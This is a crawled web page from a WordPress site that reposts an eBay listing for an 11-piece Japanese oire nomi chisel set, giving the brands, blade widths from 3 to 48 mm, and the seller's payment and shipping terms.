

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oirenomijapanese.com/2021/06/02/11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2/
body_size: 13219
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Oire Nomi Japanese | 11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese CarpenterOire Nomi Japanese</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://oirenomijapanese.com/xmlrpc.php" />

<title>Oire Nomi Japanese11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter | Oire Nomi Japanese</title>
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Feed" href="https://oirenomijapanese.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oire Nomi Japanese &raquo; Comments Feed" href="https://oirenomijapanese.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostmarks_style-css'  href='https:///oirenomijapanese.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oirenomijapanese.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oirenomijapanese.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Japanese chisel Set of 10 oire nomi Kokkei Bamboo section' href='https://oirenomijapanese.com/2021/06/02/japanese-chisel-set-of-10-oire-nomi-kokkei-bamboo-section/' />
<link rel='next' title='Japanese Chisel Koreyosi Set 24mm Vintage Professional Ouchi Paring Juhou 15mm' href='https://oirenomijapanese.com/2021/06/03/japanese-chisel-koreyosi-set-24mm-vintage-professional-ouchi-paring-juhou-15mm/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://oirenomijapanese.com/2021/06/02/11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2/' />
<link rel='shortlink' href='https://oirenomijapanese.com/?p=1086' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bikox.js"></script>
<script type="text/javascript" src="/kabysoxe.js"></script>

</head>

<body class="single single-post postid-1086 single-format-standard single-author">

<div id="container">

	<header id="branding" role="banner">
    
      <div id="inner-header" class="clearfix">
      
		<div id="site-heading">
						<div id="site-title"><a href="https://oirenomijapanese.com/" title="Oire Nomi Japanese" rel="home">Oire Nomi Japanese</a></div>
            		</div>

		<nav id="access" role="navigation" class="clearfix">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://oirenomijapanese.com/">Home</a></li><li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
        
      </div>

	</header><!-- #branding -->
    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-1086" class="post-1086 post type-post status-publish format-standard has-post-thumbnail hentry category-chisel tag-carpenter tag-chisel tag-japanese tag-mitsuhiro tag-nomi tag-oire tag-professional tag-tool tag-yoshihiro">
	<header class="entry-header">
    	<div class="entry-meta">
			<a href="https://oirenomijapanese.com/2021/06/02/11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2/" title="5:46 pm" rel="bookmark"><time class="entry-date" datetime="2021-06-02T17:46:45+00:00">June 2, 2021</time></a><span class="byline"> &nbsp; <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://oirenomijapanese.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter</h1>
	</header><!-- .entry-header -->

	<div class="entry-content post-content">
		<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-01-gvn.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/> 
 	
 
<br/>
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-02-he.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/> 

	
<br/>  <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-03-dy.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>
<br/>
 	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-04-xlyq.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>	
 	<br/>
   <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-05-obu.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>
 <br/> <img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-06-kjau.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>
  <br/> 		<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-07-zsip.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>		<br/>  	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-08-tg.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>	<br/><img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-09-vdr.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/> 
<br/>
<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/11-Chisel-Oire-Nomi-Set-Mitsuhiro-Yoshihiro-Professional-Tool-Japanese-Carpenter-10-fyyc.jpg" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/>	 
 <br/>
  
	 <br/> 

<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/> 
<br/>11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter. Brand and blade width. Kenroku / 48 mm. Nagayuki / 42 mm. Special grade Ikkansai Tarou / 36 mm. Suisei / 30 mm. Sendaimyou / 24 mm. Mitsuhiro / 18 mm. Yoshihiro / 15 mm. Kunitsuru / 12 mm. Yoshihiro / 9 mm. Katsuyuki / 6 mm. Kunitsuru / 3 mm. Please pay within 3 days. International Buyers &#8211; Special Attention. We do not mark merchandise values below value or mark items as &#8220;gifts&#8221; &#8211; US and International government regulations prohibit such behavior. Listing and template services provided by inkFrog. The item &#8220;11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter&#8221; is in sale since Saturday, May 1, 2021. This item is in the category &#8220;Home &#038; Garden\Tools &#038; Workshop Equipment\Hand Tools\Chisels&#8221;. The seller is &#8220;diy_carpenter_japan&#8221; and is located in Tokyo. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
  <ul>
<li>Brand: Kenroku, etc.</li>
<li>Type: Oire Nomi</li>
<li>Number of Pieces: 11</li>
<li>Handle Material: Hardwood</li>
<li>Blade Material: Steel</li>
<li>Blade Width: 3-48 mm</li>
<li>Country/Region of Manufacture: Japan</li>
		</ul>
 
			<br/> 	<img class="[base64]" src="https://oirenomijapanese.com/wp-content/pics/gacag.gif" title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter" alt="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"/><br/> 	  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://oirenomijapanese.com/2021/06/02/11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2/" data-a2a-title="11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F06%2F02%2F11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2%2F&amp;linkname=11%20Chisel%20Oire%20Nomi%20Set%20Mitsuhiro%20Yoshihiro%20Professional%20Tool%20Japanese%20Carpenter" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F06%2F02%2F11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2%2F&amp;linkname=11%20Chisel%20Oire%20Nomi%20Set%20Mitsuhiro%20Yoshihiro%20Professional%20Tool%20Japanese%20Carpenter" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Foirenomijapanese.com%2F2021%2F06%2F02%2F11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2%2F&amp;linkname=11%20Chisel%20Oire%20Nomi%20Set%20Mitsuhiro%20Yoshihiro%20Professional%20Tool%20Japanese%20Carpenter" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://oirenomijapanese.com/2021/06/02/11-chisel-oire-nomi-set-mitsuhiro-yoshihiro-professional-tool-japanese-carpenter-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-meta-icon">This entry was posted in</span> <a href="https://oirenomijapanese.com/category/chisel/" rel="tag">chisel</a> <span class="tag-meta-icon">and tagged</span> <a href="https://oirenomijapanese.com/tag/carpenter/" rel="tag">carpenter</a>, <a href="https://oirenomijapanese.com/tag/chisel/" rel="tag">chisel</a>, <a href="https://oirenomijapanese.com/tag/japanese/" rel="tag">japanese</a>, <a href="https://oirenomijapanese.com/tag/mitsuhiro/" rel="tag">mitsuhiro</a>, <a href="https://oirenomijapanese.com/tag/nomi/" rel="tag">nomi</a>, <a href="https://oirenomijapanese.com/tag/oire/" rel="tag">oire</a>, <a href="https://oirenomijapanese.com/tag/professional/" rel="tag">professional</a>, <a href="https://oirenomijapanese.com/tag/tool/" rel="tag">tool</a>, <a href="https://oirenomijapanese.com/tag/yoshihiro/" rel="tag">yoshihiro</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-1086 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://oirenomijapanese.com/2021/06/02/japanese-chisel-set-of-10-oire-nomi-kokkei-bamboo-section/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://oirenomijapanese.com/2021/06/03/japanese-chisel-koreyosi-set-24mm-vintage-professional-ouchi-paring-juhou-15mm/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

						
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://oirenomijapanese.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="widget-title">Recent Posts</div>		<ul>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/20/yoshimitsu-japanese-bench-chisel-oire-nomi-1-9mm-3mm-set-of-2-ebony/">Yoshimitsu Japanese Bench Chisel Oire Nomi 1.9mm, 3mm Set of 2 Ebony</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/20/toyohisa-japanese-bench-chisels-oire-nomi-9mm-207mm-unused/">Toyohisa Japanese Bench Chisels Oire Nomi 9mm / 207mm Unused</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/19/hiromasa-oire-nomi-japanese-bench-chisels-kadouchi-23mm-200mm-used/">Hiromasa Oire Nomi Japanese Bench Chisels Kadouchi 23mm / 200mm Used</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/19/yoshimitsu-japanese-bench-chisel-oire-nomi-3mm-6mm-9mm-12mm-set-of-4-ebony-2/">Yoshimitsu Japanese Bench Chisel Oire Nomi 3mm, 6mm, 9mm, 12mm Set of 4 Ebony</a>
						</li>
					<li>
				<a href="https://oirenomijapanese.com/2026/01/18/ouchi-gen-ii-12mm-japanese-hiramachi-mortise-chisel-oire-nomi-white-steel/">Ouchi Gen II 12mm Japanese Hiramachi Mortise Chisel Oire Nomi White Steel</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>		<ul>
	<li><a href='https://oirenomijapanese.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oirenomijapanese.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/08/'>August 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/04/'>April 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oirenomijapanese.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/10/'>October 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/09/'>September 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/08/'>August 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/06/'>June 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/05/'>May 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/04/'>April 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/03/'>March 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/02/'>February 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2024/01/'>January 2024</a></li>
	<li><a href='https://oirenomijapanese.com/2023/12/'>December 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/11/'>November 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/10/'>October 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/09/'>September 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/08/'>August 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/07/'>July 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/05/'>May 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/04/'>April 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/03/'>March 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2023/01/'>January 2023</a></li>
	<li><a href='https://oirenomijapanese.com/2022/12/'>December 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/11/'>November 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/10/'>October 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/09/'>September 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/08/'>August 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/06/'>June 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/04/'>April 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/03/'>March 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oirenomijapanese.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oirenomijapanese.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/11/'>November 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oirenomijapanese.com/2020/08/'>August 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title">Section</div>		<ul>
	<li class="cat-item cat-item-1988"><a href="https://oirenomijapanese.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://oirenomijapanese.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://oirenomijapanese.com/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://oirenomijapanese.com/category/1hour/" >1hour</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://oirenomijapanese.com/category/21mm/" >21mm</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oirenomijapanese.com/category/240mm/" >240mm</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://oirenomijapanese.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://oirenomijapanese.com/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://oirenomijapanese.com/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oirenomijapanese.com/category/5chisels/" >5chisels</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://oirenomijapanese.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://oirenomijapanese.com/category/afuri/" >afuri</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://oirenomijapanese.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://oirenomijapanese.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://oirenomijapanese.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://oirenomijapanese.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://oirenomijapanese.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://oirenomijapanese.com/category/arcland/" >arcland</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://oirenomijapanese.com/category/asai/" >asai</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oirenomijapanese.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://oirenomijapanese.com/category/asztal/" >asztal</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://oirenomijapanese.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://oirenomijapanese.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://oirenomijapanese.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oirenomijapanese.com/category/azuma/" >azuma</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://oirenomijapanese.com/category/banshu/" >banshu</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://oirenomijapanese.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://oirenomijapanese.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://oirenomijapanese.com/category/beim/" >beim</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://oirenomijapanese.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://oirenomijapanese.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oirenomijapanese.com/category/bokusho/" >bokusho</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oirenomijapanese.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oirenomijapanese.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://oirenomijapanese.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://oirenomijapanese.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://oirenomijapanese.com/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oirenomijapanese.com/category/casual/" >casual</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://oirenomijapanese.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://oirenomijapanese.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://oirenomijapanese.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://oirenomijapanese.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://oirenomijapanese.com/category/chisels/" >chisels</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://oirenomijapanese.com/category/chiyonobu/" >chiyonobu</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://oirenomijapanese.com/category/chiyoryu/" >chiyoryu</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://oirenomijapanese.com/category/chomei/" >chomei</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oirenomijapanese.com/category/ciseaux/" >ciseaux</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://oirenomijapanese.com/category/clou/" >clou</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://oirenomijapanese.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oirenomijapanese.com/category/cook/" >cook</a>
</li>
